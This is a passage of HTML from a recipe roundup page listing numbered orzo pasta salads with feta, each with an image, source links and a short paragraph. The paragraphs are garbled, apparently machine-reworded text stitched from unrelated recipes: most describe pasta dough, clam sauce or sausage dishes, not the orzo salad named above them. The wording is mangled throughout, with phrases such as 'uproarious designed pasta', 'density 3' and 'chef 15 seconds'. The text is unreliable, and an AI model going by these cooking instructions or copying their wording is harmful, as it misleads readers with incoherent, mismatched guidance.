.ue1267a45fc1b5c5cb24859fb79aa2186:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Best 24 Caprese Salad Pasta</span></div></a></div><p>The semolina offers the pasta extra attack. It adds to the taste and the texture. You can, of course, only make use of semolina, however I discover that the mix of both flours yields a dough that is very easy to collaborate with as well as tastes terrific.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Greek_Orzo_Salad_With_Feta_Cooking_Classy">7. Greek Orzo Salad With Feta Cooking Classy</span></h2>
<p><img title="greek orzo salad" src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-lovely-greek-orzo-salad-with-feta-cooking-classy-of-orzo-pasta-salad-with-feta.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/orzo-pasta-salad-with-feta/" data-jpibfi-post-title="The Best orzo Pasta Salad with Feta" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-lovely-greek-orzo-salad-with-feta-cooking-classy-of-orzo-pasta-salad-with-feta.jpg" ><br />
<b>Best Orzo Pasta Salad With Feta<br />
 from Greek Orzo Salad With Feta Cooking Classy</b>. Source Image: <a href="https://www.cookingclassy.com/wp-content/uploads/2016/03/greek_orzo_salad27..jpg" target="_blank" rel="noopener noreferrer">www.cookingclassy.com</a>. Visit this site for details: <a href="https://www.cookingclassy.com/greek-orzo-salad/" target="_blank" rel="noopener noreferrer">www.cookingclassy.com</a></p>
<p>In the winter, I&#8217;ll make an additional variant, with lemon, red chile pepper as well as parsley; come spring, there&#8217;s a bowl of green-pea pasta with pea shoots to be had. If either of them tastes half comparable to this sunny tomato recipe&#8211; and I recognize they will certainly&#8211; I&#8217;ll be so delighted.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Greek_Orzo_Salad_With_Feta_Cooking_Classy">8. Greek Orzo Salad With Feta Cooking Classy</span></h2>
<p><img title="greek orzo salad" src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-unique-greek-orzo-salad-with-feta-cooking-classy-of-orzo-pasta-salad-with-feta.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/orzo-pasta-salad-with-feta/" data-jpibfi-post-title="The Best orzo Pasta Salad with Feta" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-unique-greek-orzo-salad-with-feta-cooking-classy-of-orzo-pasta-salad-with-feta.jpg" ><br />
<b>Best Orzo Pasta Salad With Feta<br />
 from Greek Orzo Salad With Feta Cooking Classy</b>. Source Image: <a href="https://www.cookingclassy.com/wp-content/uploads/2016/03/greek_orzo_salad24..jpg" target="_blank" rel="noopener noreferrer">www.cookingclassy.com</a>. Visit this site for details: <a href="https://www.cookingclassy.com/greek-orzo-salad/" target="_blank" rel="noopener noreferrer">www.cookingclassy.com</a></p>
<p>If the dough is too sticky, add a little bit much more semolina flour right into it forms into a sphere. Likewise, if the dough is too dry to come with each other, add water by the tablespoonful until it integrates.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Greek_Orzo_Salad_With_Feta_Cooking_Classy">9. Greek Orzo Salad With Feta Cooking Classy</span></h2>
<p><img title="greek orzo salad" src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-unique-greek-orzo-salad-with-feta-cooking-classy-of-orzo-pasta-salad-with-feta-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/orzo-pasta-salad-with-feta/" data-jpibfi-post-title="The Best orzo Pasta Salad with Feta" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-unique-greek-orzo-salad-with-feta-cooking-classy-of-orzo-pasta-salad-with-feta-1.jpg" ><br />
<b>Best Orzo Pasta Salad With Feta<br />
 from Greek Orzo Salad With Feta Cooking Classy</b>. Source Image: <a href="https://www.cookingclassy.com/wp-content/uploads/2016/03/greek_orzo_salad7..jpg" target="_blank" rel="noopener noreferrer">www.cookingclassy.com</a>. Visit this site for details: <a href="https://www.cookingclassy.com/greek-orzo-salad/" target="_blank" rel="noopener noreferrer">www.cookingclassy.com</a></p>
<p>(Alternatively, you can use a mortar and pestle to crush the nuts and also grind until a paste types. If you wish to make use of a regular-size mixer, you might require to double the sauce recipe to get it to mix smoothly. The sauce can be kept in a glass jar in the fridge for as much as 1 month.).</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Greek_Orzo_Salad_With_Feta_Cooking_Classy">10. Greek Orzo Salad With Feta Cooking Classy</span></h2>
<p><img title="greek orzo salad" src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-new-greek-orzo-salad-with-feta-cooking-classy-of-orzo-pasta-salad-with-feta.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/orzo-pasta-salad-with-feta/" data-jpibfi-post-title="The Best orzo Pasta Salad with Feta" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-new-greek-orzo-salad-with-feta-cooking-classy-of-orzo-pasta-salad-with-feta.jpg" ><br />
<b>Best Orzo Pasta Salad With Feta<br />
 from Greek Orzo Salad With Feta Cooking Classy</b>. Source Image: <a href="https://www.cookingclassy.com/wp-content/uploads/2016/03/greek_orzo_salad_17..jpg" target="_blank" rel="noopener noreferrer">www.cookingclassy.com</a>. Visit this site for details: <a href="https://www.cookingclassy.com/greek-orzo-salad/" target="_blank" rel="noopener noreferrer">www.cookingclassy.com</a></p>
<p>Next, you&#8217;ll just require to cover your dough, either with plastic wrap or a towel, and also let it rest a minimum of half an hour. This is what allows the gluten to create which will offer your pasta the chew it needs.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Orzo_Salad_with_Ve_ables_and_Feta_Dinner_at_the_Zoo">11. Orzo Salad with Ve ables and Feta Dinner at the Zoo</span></h2>
<p><img title="orzo salad" src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-luxury-orzo-salad-with-ve-ables-and-feta-dinner-at-the-zoo-of-orzo-pasta-salad-with-feta-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/orzo-pasta-salad-with-feta/" data-jpibfi-post-title="The Best orzo Pasta Salad with Feta" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-luxury-orzo-salad-with-ve-ables-and-feta-dinner-at-the-zoo-of-orzo-pasta-salad-with-feta-1.jpg" ><br />
<b>Best Orzo Pasta Salad With Feta<br />
 from Orzo Salad with Ve ables and Feta Dinner at the Zoo</b>. Source Image: <a href="https://www.dinneratthezoo.com/wp-content/uploads/2018/05/orzo-salad-short-pin.jpg" target="_blank" rel="noopener noreferrer">www.dinneratthezoo.com</a>. Visit this site for details: <a href="https://www.dinneratthezoo.com/orzo-salad/" target="_blank" rel="noopener noreferrer">www.dinneratthezoo.com</a></p>
<p>To roll out pasta by hand, just separate the dough into portions. Making use of a dough cutter will make this action also less complicated.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Greek_orzo_pasta_salad_with_tomatoes_and_feta">12. Greek orzo pasta salad with tomatoes and feta</span></h2>
<p><img title="greek orzo pasta salad tomatoes feta" src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-best-of-greek-orzo-pasta-salad-with-tomatoes-and-feta-of-orzo-pasta-salad-with-feta.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/orzo-pasta-salad-with-feta/" data-jpibfi-post-title="The Best orzo Pasta Salad with Feta" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-best-of-greek-orzo-pasta-salad-with-tomatoes-and-feta-of-orzo-pasta-salad-with-feta.jpg" ><br />
<b>Best Orzo Pasta Salad With Feta<br />
 from Greek orzo pasta salad with tomatoes and feta</b>. Source Image: <a href="https://www.supergoldenbakes.com/wordpress/wp-content/uploads/2017/06/Greek_pasta_salad_2.jpg" target="_blank" rel="noopener noreferrer">www.supergoldenbakes.com</a>. Visit this site for details: <a href="https://www.supergoldenbakes.com/2017/06/greek-orzo-pasta-salad-tomatoes-feta.html" target="_blank" rel="noopener noreferrer">www.supergoldenbakes.com</a></p>
<p>As soon as the sheets are rolled out right into long and slim sheets, you can slice the dough into noodles. I advise using a clean straight edge, like a leader, otherwise you might get uproarious designed pasta.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Orzo_Pasta_Salad_With_Feta_And_Spinach">13. Orzo Pasta Salad With Feta And Spinach</span></h2>
<p><img title="orzo pasta salad" src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-inspirational-orzo-pasta-salad-with-feta-and-spinach-of-orzo-pasta-salad-with-feta.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/orzo-pasta-salad-with-feta/" data-jpibfi-post-title="The Best orzo Pasta Salad with Feta" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-inspirational-orzo-pasta-salad-with-feta-and-spinach-of-orzo-pasta-salad-with-feta.jpg" ><br />
<b>Best Orzo Pasta Salad With Feta<br />
 from Orzo Pasta Salad With Feta And Spinach</b>. Source Image: <a href="https://www.sugarandsoul.co/wp-content/uploads/2017/11/orzo-salad-1.jpg" target="_blank" rel="noopener noreferrer">www.sugarandsoul.co</a>. Visit this site for details: <a href="https://www.sugarandsoul.co/orzo-pasta-salad/" target="_blank" rel="noopener noreferrer">www.sugarandsoul.co</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/ham-and-pasta-recipes/" target="_blank" rel="nofollow" class="ub4e3f05aa1ee41750846a966c86cb987"><!-- INLINE RELATED POSTS 2/3 //--><style> .ub4e3f05aa1ee41750846a966c86cb987 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ub4e3f05aa1ee41750846a966c86cb987:active, .ub4e3f05aa1ee41750846a966c86cb987:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub4e3f05aa1ee41750846a966c86cb987 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub4e3f05aa1ee41750846a966c86cb987 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ub4e3f05aa1ee41750846a966c86cb987 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ub4e3f05aa1ee41750846a966c86cb987:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The Best Ideas for Ham and Pasta Recipes</span></div></a></div><p>You can as well as I&#8217;ve had pasta made with simply all-round flour, yet I assumed it tasted too doughy. I favored the mix of semolina and AP, however you can do either or.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_orzo_pasta_salad_with_feta_sun_dried_tomatoes">14. orzo pasta salad with feta sun dried tomatoes</span></h2>
<p><img title="orzo pasta salad with feta sun dried tomatoes" src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-beautiful-orzo-pasta-salad-with-feta-sun-dried-tomatoes-of-orzo-pasta-salad-with-feta.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/orzo-pasta-salad-with-feta/" data-jpibfi-post-title="The Best orzo Pasta Salad with Feta" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-beautiful-orzo-pasta-salad-with-feta-sun-dried-tomatoes-of-orzo-pasta-salad-with-feta.jpg" ><br />
<b>Best Orzo Pasta Salad With Feta<br />
 from orzo pasta salad with feta sun dried tomatoes</b>. Source Image: <a href="http://www.marzettikitchens.com/images/recipes/g_orzosaladwithfetacheese.jpg" target="_blank" rel="noopener noreferrer">recipeler.com</a>. Visit this site for details: <a href="http://recipeler.com/orzo+pasta+salad+with+feta+sun-dried+tomatoes.html" target="_blank" rel="noopener noreferrer">recipeler.com</a></p>
<p>Is it an active ingredient, or a dish? Who recognizes. In any case, we enjoy it, and it&#8217;s the base for many of our midweek meals, with a couple of pasta challenges thrown in permanently procedure.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Greek_Orzo_Salad_The_Daring_Gourmet">15. Greek Orzo Salad The Daring Gourmet</span></h2>
<p><img title="greek orzo salad" src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-beautiful-greek-orzo-salad-the-daring-gourmet-of-orzo-pasta-salad-with-feta.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/orzo-pasta-salad-with-feta/" data-jpibfi-post-title="The Best orzo Pasta Salad with Feta" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-beautiful-greek-orzo-salad-the-daring-gourmet-of-orzo-pasta-salad-with-feta.jpg" ><br />
<b>Best Orzo Pasta Salad With Feta<br />
 from Greek Orzo Salad The Daring Gourmet</b>. Source Image: <a href="http://www.daringgourmet.com/wp-content/uploads/2014/08/Greek-Orzo-Salad-1-1024x682.jpg" target="_blank" rel="noopener noreferrer">www.daringgourmet.com</a>. Visit this site for details: <a href="https://www.daringgourmet.com/2014/08/25/greek-orzo-salad/" target="_blank" rel="noopener noreferrer">www.daringgourmet.com</a></p>
<p>I simply obtained my pasta maker in the mail for my kitchen help, googled &#8220;bon appetit fresh pasta recipe&#8221;, and also made this recipe just now. As somebody who has actually never ever made pasta prior to ever, this recipe was a wind and functioned with my pasta equipment with convenience!! I used the pasta that I made in the &#8220;White Pesto Pasta&#8221; recipe.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Orzo_Salad_with_Tomatoes_Basil_and_Feta">16. Orzo Salad with Tomatoes Basil and Feta</span></h2>
<p><img title="fast and fresh orzo salad with tomatoes basil and feta" src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-lovely-orzo-salad-with-tomatoes-basil-and-feta-of-orzo-pasta-salad-with-feta.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/orzo-pasta-salad-with-feta/" data-jpibfi-post-title="The Best orzo Pasta Salad with Feta" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-lovely-orzo-salad-with-tomatoes-basil-and-feta-of-orzo-pasta-salad-with-feta.jpg" ><br />
<b>Best Orzo Pasta Salad With Feta<br />
 from Orzo Salad with Tomatoes Basil and Feta</b>. Source Image: <a href="http://www.melskitchencafe.com/wp-content/uploads/2013/08/orzo-salad1.jpg" target="_blank" rel="noopener noreferrer">www.melskitchencafe.com</a>. Visit this site for details: <a href="http://www.melskitchencafe.com/fast-and-fresh-orzo-salad-with-tomatoes-basil-and-feta/" target="_blank" rel="noopener noreferrer">www.melskitchencafe.com</a></p>
<p>I have actually only made fresh pasta as soon as before utilizing just AP flour and also eggs as well as the item was all right. Your recipe IS ideal for a person that is not versed in pasta-making (like me). The dough was so easy to work with! I utilized a kitchen aid mixer with a dough hook and also an atlas pasta roller. For angelhair and also fettuccini, I rolled the pasta sheets to density 3. For spaghetti, I rolled the pasta sheets to density 5. Thanks for this foolproof recipe!.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Orzo_Pasta_Salad_with_Feta_and_Grilled_Ve_ables">17. Orzo Pasta Salad with Feta and Grilled Ve ables</span></h2>
<p><img title="orzo pasta salad with feta" src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-new-orzo-pasta-salad-with-feta-and-grilled-ve-ables-of-orzo-pasta-salad-with-feta.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/orzo-pasta-salad-with-feta/" data-jpibfi-post-title="The Best orzo Pasta Salad with Feta" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-new-orzo-pasta-salad-with-feta-and-grilled-ve-ables-of-orzo-pasta-salad-with-feta.jpg" ><br />
<b>Best Orzo Pasta Salad With Feta<br />
 from Orzo Pasta Salad with Feta and Grilled Ve ables</b>. Source Image: <a href="https://www.dessertfortwo.com/wp-content/uploads/2018/08/orzo-pasta-salad-with-feta-5.jpg" target="_blank" rel="noopener noreferrer">www.dessertfortwo.com</a>. Visit this site for details: <a href="https://www.dessertfortwo.com/orzo-pasta-salad-with-feta/" target="_blank" rel="noopener noreferrer">www.dessertfortwo.com</a></p>
<p>You can make use of the rolled dough to make lasagna sheets, ravioli, linguini, and so on</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Orzo_Pasta_Salad_with_Feta_and_Grilled_Ve_ables">18. Orzo Pasta Salad with Feta and Grilled Ve ables</span></h2>
<p><img title="orzo pasta salad with feta" src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-awesome-orzo-pasta-salad-with-feta-and-grilled-ve-ables-of-orzo-pasta-salad-with-feta.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/orzo-pasta-salad-with-feta/" data-jpibfi-post-title="The Best orzo Pasta Salad with Feta" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-awesome-orzo-pasta-salad-with-feta-and-grilled-ve-ables-of-orzo-pasta-salad-with-feta.jpg" ><br />
<b>Best Orzo Pasta Salad With Feta<br />
 from Orzo Pasta Salad with Feta and Grilled Ve ables</b>. Source Image: <a href="https://www.dessertfortwo.com/wp-content/uploads/2018/08/orzo-pasta-salad-with-feta-720x700.jpg" target="_blank" rel="noopener noreferrer">www.dessertfortwo.com</a>. Visit this site for details: <a href="https://www.dessertfortwo.com/orzo-pasta-salad-with-feta/" target="_blank" rel="noopener noreferrer">www.dessertfortwo.com</a></p>
<p>I could not stand up to a bag of smooth, creamy-looking semolina the mass shop the various other day, yet, though I have actually been making pasta for years (with APF), I didn&#8217;t rather understand what to do with the Semolina! I believe it is my job for today, to try this tasty looking recipe of your own.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Mediterranean_Orzo_Salad_Iowa_Girl_Eats">19. Mediterranean Orzo Salad Iowa Girl Eats</span></h2>
<p><img title="mediterranean orzo salad" src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-beautiful-mediterranean-orzo-salad-iowa-girl-eats-of-orzo-pasta-salad-with-feta.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/orzo-pasta-salad-with-feta/" data-jpibfi-post-title="The Best orzo Pasta Salad with Feta" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-beautiful-mediterranean-orzo-salad-iowa-girl-eats-of-orzo-pasta-salad-with-feta.jpg" ><br />
<b>Best Orzo Pasta Salad With Feta<br />
 from Mediterranean Orzo Salad Iowa Girl Eats</b>. Source Image: <a href="https://iowagirleats-iowagirleats.netdna-ssl.com/wp-content/uploads/2013/03/Mediterranean-Orzo-Salad-13_mini.jpg" target="_blank" rel="noopener noreferrer">iowagirleats.com</a>. Visit this site for details: <a href="https://iowagirleats.com/2013/03/27/mediterranean-orzo-salad/" target="_blank" rel="noopener noreferrer">iowagirleats.com</a></p>
<p>In the mood for vegetable pasta? Our vegetarian pasta recipes will give you plenty of ideas for midweek dishes and also vegetarian enjoyable concepts. Comply with these easy actions to make your very own pasta dough as well as shape it by hand for a really genuine Italian experience in your own residence.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/shrimp-and-chicken-pasta/" target="_blank" rel="nofollow" class="u8664b26671adff713813dc2be963875d"><!-- INLINE RELATED POSTS 3/3 //--><style> .u8664b26671adff713813dc2be963875d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u8664b26671adff713813dc2be963875d:active, .u8664b26671adff713813dc2be963875d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8664b26671adff713813dc2be963875d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8664b26671adff713813dc2be963875d .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u8664b26671adff713813dc2be963875d .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u8664b26671adff713813dc2be963875d:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">24 Best Shrimp and Chicken Pasta</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="20_Orzo_Pasta_Salad_with_Feta_Cheese_and_Cranberry">20. Orzo Pasta Salad with Feta Cheese and Cranberry</span></h2>
<p><img title="orzo pasta salad with feta cheese and cranberry pomegranate vinaigrette recipe" src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-new-orzo-pasta-salad-with-feta-cheese-and-cranberry-of-orzo-pasta-salad-with-feta.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/orzo-pasta-salad-with-feta/" data-jpibfi-post-title="The Best orzo Pasta Salad with Feta" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-new-orzo-pasta-salad-with-feta-cheese-and-cranberry-of-orzo-pasta-salad-with-feta.jpg" ><br />
<b>Best Orzo Pasta Salad With Feta<br />
 from Orzo Pasta Salad with Feta Cheese and Cranberry</b>. Source Image: <a href="https://diethood.com/wp-content/uploads/2014/06/Southwestern-Orzo-Salad-by-Diethood.jpg" target="_blank" rel="noopener noreferrer">diethood.com</a>. Visit this site for details: <a href="https://diethood.com/orzo-pasta-salad-with-feta-cheese-and-cranberry-pomegranate-vinaigrette-recipe/" target="_blank" rel="noopener noreferrer">diethood.com</a></p>
<hr />
<p>&nbsp;<br />
Clams differ in brininess as well as the quantity of fluid they&#8217;ll launch throughout food preparation, so you&#8217;ll require to change the salt and add pasta water accordingly. To stop the sauce from getting as well salted, we recommend a determined quantity of salt for the pasta water. Ideally, try to find an artisanal dried out pasta for this recipe&#8211; the rougher surface appearance will capture the slippery sauce much better.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Artichoke_Spinach_Orzo_Salad_Little_Broken">21. Artichoke Spinach Orzo Salad Little Broken</span></h2>
<p><img title="artichoke spinach orzo salad" src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-luxury-artichoke-spinach-orzo-salad-little-broken-of-orzo-pasta-salad-with-feta.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/orzo-pasta-salad-with-feta/" data-jpibfi-post-title="The Best orzo Pasta Salad with Feta" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-luxury-artichoke-spinach-orzo-salad-little-broken-of-orzo-pasta-salad-with-feta.jpg" ><br />
<b>Best Orzo Pasta Salad With Feta<br />
 from Artichoke Spinach Orzo Salad Little Broken</b>. Source Image: <a href="https://www.littlebroken.com/wp-content/uploads/2016/04/Artichoke-Spinach-Salad-9.jpg" target="_blank" rel="noopener noreferrer">www.littlebroken.com</a>. Visit this site for details: <a href="http://www.littlebroken.com/2016/04/09/artichoke-spinach-orzo-salad/" target="_blank" rel="noopener noreferrer">www.littlebroken.com</a></p>
<hr />
<p>&nbsp;<br />
A healthy, low calorie, vegetarian pasta dish for 2. Wholewheat pastas adds fiber without influencing the taste as well as the broccoli is contributed to the pasta frying pan at the end of its cooking for ease. The chilli, lemon as well as garlic sauce is simple however makes a flavoursome, vibrant sauce with a kick of heat to layer the lengthy hairs of pasta.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_Lemony_Orzo_Pasta_Salad_with_Cucumber_and_Feta">22. Lemony Orzo Pasta Salad with Cucumber and Feta</span></h2>
<p><img title="lemony orzo pasta salad with cucumber and feta" src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-awesome-lemony-orzo-pasta-salad-with-cucumber-and-feta-of-orzo-pasta-salad-with-feta.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/orzo-pasta-salad-with-feta/" data-jpibfi-post-title="The Best orzo Pasta Salad with Feta" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-awesome-lemony-orzo-pasta-salad-with-cucumber-and-feta-of-orzo-pasta-salad-with-feta.jpg" ><br />
<b>Best Orzo Pasta Salad With Feta<br />
 from Lemony Orzo Pasta Salad with Cucumber and Feta</b>. Source Image: <a href="https://www.forkknifeswoon.com/wp-content/uploads/2013/05/LemonyOrzowithCucumberFeta-TextWEB.jpg?x21978" target="_blank" rel="noopener noreferrer">www.forkknifeswoon.com</a>. Visit this site for details: <a href="https://www.forkknifeswoon.com/lemony-orzo-pasta-salad-with-cucumber-and-feta/" target="_blank" rel="noopener noreferrer">www.forkknifeswoon.com</a></p>
<hr />
<p>&nbsp;<br />
Brighten! Lower Parmesan, pistachios, and olive oil each to 1/3 cup, add 1/4 mug water, and also replacement in low-fat feta. Complete cost savings? 110 calories and also 12 fat grams per offering.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_orzo_pasta_salad_with_feta_sun_dried_tomatoes">23. orzo pasta salad with feta sun dried tomatoes</span></h2>
<p><img title="orzo pasta salad with feta sun dried tomatoes" src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-beautiful-orzo-pasta-salad-with-feta-sun-dried-tomatoes-of-orzo-pasta-salad-with-feta-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/orzo-pasta-salad-with-feta/" data-jpibfi-post-title="The Best orzo Pasta Salad with Feta" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-beautiful-orzo-pasta-salad-with-feta-sun-dried-tomatoes-of-orzo-pasta-salad-with-feta-1.jpg" ><br />
<b>Best Orzo Pasta Salad With Feta<br />
 from orzo pasta salad with feta sun dried tomatoes</b>. Source Image: <a href="https://www.gimmesomeoven.com/wp-content/uploads/2018/07/Italian-Orzo-Tuna-Salad-Recipe-1.jpg" target="_blank" rel="noopener noreferrer">recipeler.com</a>. Visit this site for details: <a href="http://recipeler.com/orzo+pasta+salad+with+feta+sun-dried+tomatoes.html" target="_blank" rel="noopener noreferrer">recipeler.com</a></p>
<hr />
<p>&nbsp;<br />
Are you the sort of person who only goes to baseball ready that big Italian submarine stuffed with sausage and peppers? We&#8217;re with you. This week, our cooks took the cherished dish from stadium price to sophisticated weeknight dinner with a few delicious spins. They went down the sub as well as replaced it with twisty gemelli pasta. Its nooks are best for holding on to silky baked garlic tomato sauce studded with crunchy littles sausage. Peppers are baked to draw out depth as well as sweet taste, then very finely cut and swirled in. Plus, there&#8217;s cheese both in the sauce as well as sprinkled on top. It&#8217;s risk-free to claim this recipe knocks it out of the park.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_orzo_pasta_salad_with_feta_sun_dried_tomatoes">24. orzo pasta salad with feta sun dried tomatoes</span></h2>
<p><img title="orzo pasta salad with feta sun dried tomatoes" src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-awesome-orzo-pasta-salad-with-feta-sun-dried-tomatoes-of-orzo-pasta-salad-with-feta.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/orzo-pasta-salad-with-feta/" data-jpibfi-post-title="The Best orzo Pasta Salad with Feta" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-awesome-orzo-pasta-salad-with-feta-sun-dried-tomatoes-of-orzo-pasta-salad-with-feta.jpg" ><br />
<b>Best Orzo Pasta Salad With Feta<br />
 from orzo pasta salad with feta sun dried tomatoes</b>. Source Image: <a href="http://wholefoodrepublic.com/wp-content/uploads/2016/02/Orzo-Pasta-Salad-6.jpg" target="_blank" rel="noopener noreferrer">recipeler.com</a>. Visit this site for details: <a href="http://recipeler.com/orzo+pasta+salad+with+feta+sun-dried+tomatoes.html" target="_blank" rel="noopener noreferrer">recipeler.com</a></p>
<hr />
<p>&nbsp;<br />
Add sausage and cook, breaking up meat right into items, till browned, 6-8 minutes. If wanted, mix in a pinch of chili; chef 15 seconds. Include tomato paste and 1/2 cup booked pasta cooking water.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2018-06-12 12:03:53. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
					</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
